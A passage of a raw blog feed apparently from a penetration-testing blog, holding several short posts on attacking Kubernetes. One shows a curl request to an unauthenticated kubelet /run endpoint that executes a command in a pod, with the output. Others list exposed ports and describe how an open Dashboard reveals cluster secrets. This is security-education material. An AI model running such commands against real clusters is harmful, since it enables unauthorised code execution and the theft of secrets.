left;\"\u003E\nleaves you with:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/kube-node-here:10250\/run\/kube-system\/kube-dns-5b8bf6c4f4-k5n2g\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 35264\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 125 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EOther Kubernetes ports\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003EWhat are some of the visible ports used in Kubernetes?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E44134\/tcp - Helmtiller, weave, calico\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10250\/tcp - kubelet (kublet exploit)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENo authN, completely open\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/runningpods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/containerLogs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10255\/tcp - kublet port (read-only)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/stats\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/metrics\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E4194\/tcp - cAdvisor\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E2379\/tcp - etcd (see it on other ports though)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEtcd holds all the configs\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConfig storage\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E30000 - dashboard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E443\/6443 - api\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nTesla was \u003Ca href=\"https:\/\/arstechnica.com\/information-technology\/2018\/02\/tesla-cloud-resources-are-hacked-to-run-cryptocurrency-mining-malware\/\" target=\"_blank\"\u003Efamously hacked\u003C\/a\u003E for leaving this open and it's pretty rare to find it exposed externally now but useful to know what it is and what you can do with it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsually found on port 30000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter finding for it:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; | VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:30000\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote Code\u0026nbsp; \u0026nbsp;| Dashboard Exposed\u0026nbsp; \u0026nbsp; | All oprations on the | nodes: pach-okta |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Execution\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster are exposed\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EWhy do you care?\u0026nbsp; It has access to all pods and secrets within the cluster. So rather than using command line tools to get secrets or run code you can just do it in a web browser.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EScreenshots of what it looks like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s1600\/dashboard1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1008\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s320\/dashboard1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nviewing secrets\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nutilization\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nlogs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"800\" height=\"156\" src=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nshells\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-414728220328607858"},"published":{"$t":"2019-01-11T09:00:00.000-05:00"},"updated":{"$t":"2019-01-11T09:00:03.332-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubelet API containerLogs endpoint"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EHow to get the info that kube-hunter reports for open \/containerLogs endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan 